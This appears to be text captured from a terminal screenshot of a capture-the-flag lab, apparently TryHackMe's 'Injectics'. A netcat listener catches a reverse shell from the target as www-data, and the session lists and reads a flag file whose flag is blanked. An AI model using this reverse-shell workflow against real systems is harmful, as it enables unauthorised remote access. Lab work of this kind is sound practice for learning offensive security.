 ┌──(root㉿estudos)-[/home/alex/SSTImap]
└─# nc -vlnp 4444
listening on [any] 4444 ...
connect to [10.2.13.47] from (UNKNOWN) [10.10.227.35] 36436
bash: cannot set terminal process group (731): Inappropriate ioctl for device
bash: no job control in this shell
www-data@injectics:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@injectics:/var/www/html$ cd flags
cd flags
www-data@injectics:/var/www/html/flags$ ls
ls
5d8af1dc14503c7e4bdc8e51a3469f48.txt
www-data@injectics:/var/www/html/flags$ cat 5d8af1dc14503c7e4bdc8e51a3469f48.txt
<tml/flags$ cat 5d8af1dc14503c7e4bdc8e51a3469f48.txt
THM{ }
www-data@injectics:/var/www/html/flags$